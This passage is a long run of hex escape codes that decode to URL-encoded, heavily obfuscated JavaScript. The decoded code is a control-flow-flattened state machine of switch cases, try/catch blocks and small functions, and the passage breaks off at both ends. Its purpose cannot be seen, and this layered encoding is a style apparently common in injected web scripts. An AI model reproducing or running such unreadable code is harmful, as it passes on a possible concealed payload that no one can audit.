x25\x33\x42\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x38\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x36\x43\x25\x33\x41\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x30\x25\x36\x43\x25\x32\x38\x25\x32\x39\x25\x37\x42\x25\x36\x39\x25\x36\x36\x25\x32\x38\x25\x32\x31\x25\x36\x34\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x37\x41\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x37\x41\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x32\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x37\x41\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x37\x41\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x33\x41\x25\x36\x36\x25\x33\x44\x25\x36\x45\x25\x37\x35\x25\x36\x43\x25\x36\x43\x25\x32\x43\x25\x36\x34\x25\x33\x44\x25\x32\x31\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x43\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x37\x34\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x36\x44\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x36\x44\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x36\x44\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x36\x44\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x41\x25\x37\x34\x25\x37\x32\x25\x37\x39\x25\x37\x42\x25\x36\x35\x25\x32\x38\x25\x37\x34\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x36\x33\x25\x36\x31\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x34\x25\x37\x32\x25\x37\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x38\x25\x35\x44\x25\x32\x38\x25\x36\x45\x25\x37\x35\x25\x36\x43\x25\x36\x43\x25\x32\x43\x25\x37\x34\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x36\x33\x25\x36\x31\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x38\x25\x35\x44\x25\x32\x38\x25\x37\x34\x25\x36\x38\x25\x36\x39\x25\x37\x33\x25\x32\x43\x25\x37\x34\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x36\x39\x25\x36\x36\x25\x32\x38\x25\x32\x38\x25\x36\x35\x25\x33\x44\x25\x33\x44\x25\x33\x44\x25\x36\x39\x25\x37\x43\x25\x37\x43\x25\x32\x31\x25\x36\x35\x25\x32\x39\x25\x32\x36\x25\x32\x36\x25\x34\x39\x25\x32\x39\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x38\x25\x36\x35\x25\x33\x44\x25\x34\x39\x25\x32\x39\x25\x32\x38\x25\x37\x34\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x36\x39\x25\x36\x36\x25\x32\x38\x25\x36\x35\x25\x33\x44\x25\x33\x44\x25\x33\x44\x25\x34\x39\x25\x32\x39\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x34\x39\x25\x32\x38\x25\x37\x34\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x36\x34\x25\x33\x44\x25\x32\x31\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x41\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x37\x34\x25\x33\x44\x25\x36\x31\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x32\x25\x35\x44\x25\x33\x42\x25\x37\x34\x25\x33\x42\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x36\x32\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x36\x32\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x36\x32\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x36\x32\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x33\x25\x33\x44\x25\x32\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x43\x25\x37\x34\x25\x33\x44\x25\x36\x31\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x32\x25\x35\x44\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x36\x36\x25\x33\x44\x25\x36\x31\x25\x32\x43\x25\x36\x31\x25\x33\x44\x25\x35\x42\x25\x35\x44\x25\x33\x42\x25\x32\x42\x25\x32\x42\x25\x37\x33\x25\x33\x43\x25\x37\x34\x25\x33\x42\x25\x32\x39\x25\x36\x36\x25\x32\x36\x25\x32\x36\x25\x36\x36\x25\x35\x42\x25\x37\x33\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x37\x25\x35\x44\x25\x32\x38\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x45\x25\x33\x44\x25\x36\x33\x25\x32\x38\x25\x37\x36\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x33\x41\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x30\x25\x36\x33\x25\x32\x38\x25\x37\x34\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x34\x31\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x34\x31\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x34\x31\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x34\x31\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x41\x25\x37\x34\x25\x37\x32\x25\x37\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x37\x32\x25\x32\x38\x25\x37\x34\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x36\x33\x25\x36\x31\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x34\x25\x37\x32\x25\x37\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x37\x32\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x38\x25\x35\x44\x25\x32\x38\x25\x36\x45\x25\x37\x35\x25\x36\x43\x25\x36\x43\x25\x32\x43\x25\x37\x34\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x36\x33\x25\x36\x31\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x37\x32\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x38\x25\x35\x44\x25\x32\x38\x25\x37\x34\x25\x36\x38\x25\x36\x39\x25\x37\x33\x25\x32\x43\x25\x37\x34\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x36\x39\x25\x36\x36\x25\x32\x38\x25\x32\x38\x25\x37\x32\x25\x33\x44\x25\x33\x44\x25\x33\x44\x25\x36\x46\x25\x37\x43\x25\x37\x43\x25\x32\x31\x25\x37\x32\x25\x32\x39\x25\x32\x36\x25\x32\x36\x25\x35\x34\x25\x32\x39\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x38\x25\x37\x32\x25\x33\x44\x25\x35\x34\x25\x32\x39\x25\x32\x38\x25\x37\x34\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x36\x39\x25\x36\x36\x25\x32\x38\x25\x37\x32\x25\x33\x44\x25\x33\x44\x25\x33\x44\x25\x35\x34\x25\x32\x39\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x35\x34\x25\x32\x38\x25\x37\x34\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x36\x44\x25\x33\x41\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x30\x25\x37\x37\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x39\x25\x37\x42\x25\x37\x34\x25\x36\x38\x25\x36\x39\x25\x37\x33\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x36\x35\x25\x35\x44\x25\x33\x44\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x36\x38\x25\x36\x39\x25\x37\x33\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x36\x36\x25\x35\x44\x25\x33\x44\x25\x37\x34\x25\x33\x42\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x37\x32\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x36\x25\x32\x43\x25\x36\x31\x25\x33\x44\x25\x35\x42\x25\x35\x44\x25\x32\x43\x25\x36\x34\x25\x33\x44\x25\x32\x31\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x43\x25\x37\x33\x25\x33\x44\x25\x32\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x41\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x30\x25\x36\x39\x25\x32\x38\x25\x32\x39\x25\x37\x42\x25\x37\x34\x25\x36\x38\x25\x37\x32\x25\x36\x46\x25\x37\x37\x25\x32\x30\x25\x36\x45\x25\x36\x35\x25\x37\x37\x25\x32\x30\x25\x34\x35\x25\x37\x32\x25\x37\x32\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x38\x25\x34\x31\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x30\x25\x36\x46\x25\x32\x38\x25\x32\x39\x25\x37\x42\x25\x37\x34\x25\x36\x38\x25\x37\x32\x25\x36\x46\x25\x37\x37\x25\x32\x30\x25\x36\x45\x25\x36\x35\x25\x37\x37\x25\x32\x30\x25\x34\x35\x25\x37\x32\x25\x37\x32\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x41\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x37\x30\x25\x33\x41\x25\x37\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x35\x25\x37\x32\x25\x35\x44\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x34\x37\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x34\x37\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x34\x37\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x34\x37\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x41\x25\x36\x31\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x36\x31\x25\x35\x44\x25\x32\x38\x25\x36\x45\x25\x36\x35\x25\x37\x37\x25\x32\x30\x25\x37\x37\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x39\x25\x32\x39\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x31\x25\x33\x44\x25\x33\x44\x25\x36\x31\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x32\x25\x35\x44\x25\x37\x43\x25\x37\x43\x25\x36\x34\x25\x37\x43\x25\x37\x43\x25\x36\x33\x25\x32\x38\x25\x36\x43\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x36\x39\x25\x36\x36\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x43\x25\x36\x31\x25\x37\x32\x25\x36\x37\x25\x37\x35\x25\x36\x44\x25\x36\x35\x25\x36\x45\x25\x37\x34\x25\x37\x33\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x32\x25\x35\x44\x25\x32\x39\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x37\x32\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x42\x25\x37\x32\x25\x33\x43\x25\x36\x31\x25\x37\x32\x25\x36\x37\x25\x37\x35\x25\x36\x44\x25\x36\x35\x25\x36\x45\x25\x37\x34\x25\x37\x33\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x32\x25\x35\x44\x25\x33\x42\x25\x37\x32\x25\x32\x42\x25\x32\x42\x25\x32\x39\x25\x37\x34\x25\x35\x42\x25\x37\x32\x25\x32\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x35\x44\x25\x33\x44\x25\x36\x31\x25\x37\x32\x25\x36\x37\x25\x37\x35\x25\x36\x44\x25\x36\x35\x25\x36\x45\x25\x37\x34\x25\x37\x33\x25\x35\x42\x25\x37\x32\x25\x35\x44\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x37\x34\x25\x33\x44\x25\x36\x45\x25\x36\x35\x25\x37\x37\x25\x32\x30\x25\x36\x38\x25\x32\x38\x25\x36\x31\x25\x37\x32\x25\x36\x37\x25\x37\x35\x25\x36\x44\x25\x36\x35\x25\x36\x45\x25\x37\x34\x25\x37\x33\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x32\x25\x35\x44\x25\x32\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x43\x25\x37\x37\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x34\x34\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x37\x25\x35\x44\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x32\x39\x25\x37\x42\x25\x37\x34\x25\x36\x38\x25\x36\x39\x25\x37\x33\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x36\x35\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x35\x25\x35\x44\x25\x32\x38\x25\x36\x45\x25\x37\x35\x25\x36\x43\x25\x36\x43\x25\x32\x43\x25\x37\x34\x25\x36\x38\x25\x36\x39\x25\x37\x33\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x36\x36\x25\x35\x44\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x32\x43\x25\x37\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x35\x25\x37\x33\x25\x35\x44\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x35\x25\x37\x34\x25\x32\x43\x25\x37\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x35\x25\x37\x34\x25\x35\x44\x25\x33\x44\x25\x32\x31\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x37\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x35\x25\x37\x35\x25\x35\x44\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x32\x34\x25\x32\x38\x25\x32\x39\x25\x32\x43\x25\x37\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x35\x25\x37\x36\x25\x35\x44\x25\x33\x44\x25\x35\x42\x25\x35\x44\x25\x32\x43\x25\x37\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x35\x25\x37\x37\x25\x35\x44\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x33\x25\x32\x43\x25\x37\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x35\x25\x37\x38\x25\x35\x44\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x32\x34\x25\x32\x38\x25\x32\x39\x25\x32\x43\x25\x37\x35\x25\x32\x45\x25\x36\x46\x25\x36\x45\x25\x33\x44\x25\x36\x44\x25\x32\x43\x25\x37\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x35\x25\x37\x39\x25\x35\x44\x25\x33\x44\x25\x36\x44\x25\x32\x43\x25\x37\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x35\x25\x37\x41\x25\x35\x44\x25\x33\x44\x25\x36\x44\x25\x32\x43\x25\x37\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x34\x31\x25\x35\x44\x25\x33\x44\x25\x36\x44\x25\x32\x43\x25\x37\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x34\x32\x25\x35\x44\x25\x33\x44\x25\x36\x44\x25\x32\x43\x25\x37\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x34\x33\x25\x35\x44\x25\x33\x44\x25\x36\x44\x25\x32\x43\x25\x37\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x34\x34\x25\x35\x44\x25\x33\x44\x25\x36\x44\x25\x32\x43\x25\x37\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x34\x35\x25\x35\x44\x25\x33\x44\x25\x36\x44\x25\x32\x43\x25\x37\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x34\x36\x25\x35\x44\x25\x33\x44\x25\x36\x44\x25\x32\x43\x25\x37\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x34\x37\x25\x35\x44\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\